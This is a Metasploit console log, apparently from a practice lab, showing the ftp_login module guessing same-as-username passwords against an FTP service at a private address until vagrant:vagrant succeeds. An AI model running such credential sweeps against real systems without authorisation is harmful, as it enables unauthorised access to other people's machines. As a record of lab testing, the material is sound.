 msf auxiliary(ftp_login) > exploit
[*] 192.168.1.143:21      - 192.168.1.143:21 - Starting FTP login sweep
[-] 192.168.1.143:21      - 192.168.1.143:21 - LOGIN FAILED: Administrator:Administrator (Incorrect: )
[-] 192.168.1.143:21      - 192.168.1.143:21 - LOGIN FAILED: Guest:Guest (Incorrect: )
[-] 192.168.1.143:21      - 192.168.1.143:21 - LOGIN FAILED: anakin_skywalker:anakin_skywalker (Incorrect: )
[-] 192.168.1.143:21      - 192.168.1.143:21 - LOGIN FAILED: artoo_detoo:artoo_detoo (Incorrect: )
[-] 192.168.1.143:21      - 192.168.1.143:21 - LOGIN FAILED: ben_kenobi:ben_kenobi (Incorrect: )
[-] 192.168.1.143:21      - 192.168.1.143:21 - LOGIN FAILED: boba_fett:boba_fett (Incorrect: )
[-] 192.168.1.143:21      - 192.168.1.143:21 - LOGIN FAILED: c_three_pio:c_three_pio (Incorrect: )
[-] 192.168.1.143:21      - 192.168.1.143:21 - LOGIN FAILED: chewbacca:chewbacca (Incorrect: )
[-] 192.168.1.143:21      - 192.168.1.143:21 - LOGIN FAILED: darth_vader:darth_vader (Incorrect: )
[-] 192.168.1.143:21      - 192.168.1.143:21 - LOGIN FAILED: greedo:greedo (Incorrect: )
[-] 192.168.1.143:21      - 192.168.1.143:21 - LOGIN FAILED: han_solo:han_solo (Incorrect: )
[-] 192.168.1.143:21      - 192.168.1.143:21 - LOGIN FAILED: jabba_hutt:jabba_hutt (Incorrect: )
[-] 192.168.1.143:21      - 192.168.1.143:21 - LOGIN FAILED: jarjar_binks:jarjar_binks (Incorrect: )
[-] 192.168.1.143:21      - 192.168.1.143:21 - LOGIN FAILED: kylo_ren:kylo_ren (Incorrect: )
[-] 192.168.1.143:21      - 192.168.1.143:21 - LOGIN FAILED: lando_calrissian:lando_calrissian (Incorrect: )
[-] 192.168.1.143:21      - 192.168.1.143:21 - LOGIN FAILED: leah_organa:leah_organa (Incorrect: )
[-] 192.168.1.143:21      - 192.168.1.143:21 - LOGIN FAILED: luke_skywalker:luke_skywalker (Incorrect: )
[-] 192.168.1.143:21      - 192.168.1.143:21 - LOGIN FAILED: sshd:sshd (Incorrect: )
[-] 192.168.1.143:21      - 192.168.1.143:21 - LOGIN FAILED: sshd_server:sshd_server (Incorrect: )
[+] 192.168.1.143:21      - 192.168.1.143:21 - LOGIN SUCCESSFUL: vagrant:vagrant
[*] Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed
msf auxiliary(ftp_login) >